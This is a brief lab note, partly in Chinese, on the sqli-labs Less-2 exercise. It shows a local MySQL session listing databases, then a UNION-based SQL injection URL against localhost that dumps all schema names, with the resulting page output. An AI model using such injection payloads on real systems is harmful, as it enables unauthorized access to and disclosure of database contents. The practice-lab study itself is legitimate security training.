 D:\phpStudy\MySQL\bin>mysql.exe -u root -p
1 root登录数据库
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 17
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use information_schema;
Database changed
mysql> select * from shcemata;
ERROR 1109 (42S02): Unknown table 'shcemata' in information_schema
mysql> select * from schemata;
| CATALOG_NAME | SCHEMA_NAME | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
| def | information_schema | utf8 | utf8_general_ci | NULL |
| def | challenges | gbk | gbk_chinese_ci | NULL |
| def | class | utf8 | utf8_general_ci | NULL |
| def | mysql | utf8 | utf8_general_ci | NULL |
| def | performance_schema | utf8 | utf8_general_ci | NULL |
| def | qqyw | utf8 | utf8_general_ci | NULL |
| def | security | gbk | gbk_chinese_ci | NULL |
| def | test | latin1 | latin1_swedish_ci | NULL |
Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1%20union%20select%201,group_concat(schema_name),3%20fro...
K
2 http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata
3 爆出所有数据库信息
Welcome Dhakkan
Your Login
name:information_schema,challenges,class,mysql,performance_schema,qqyw,security,test
Your Password:3